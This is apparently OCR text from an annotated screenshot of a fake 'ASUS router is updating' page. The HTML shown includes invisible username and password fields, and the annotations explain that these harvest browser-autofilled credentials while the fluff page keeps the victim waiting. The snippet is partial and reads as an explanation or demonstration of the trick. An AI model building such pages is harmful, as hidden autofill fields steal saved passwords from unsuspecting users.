 ASUS®
Your router is updating
Restarting...
Fluff page just designed
to get the target to keep
the page open
Inspector
Console
Debugger
{ } Style Edi...
Perform...
Memory
Network
1 of 1
password
Rule
Filte
<html xmlns="http://www.w3.org/1999/xhtml"> ev
<head></head>
<body style="text-align:center;background: #DDD" onload="i
<input id="l" style="opacity:0;" type="text">
<input id="p" style="opacity:0;" type="password">
<div style="margin-top:100px;width:70%;margin-left:15%"
Hidden fields to collect
remembered credentials from
autocomplete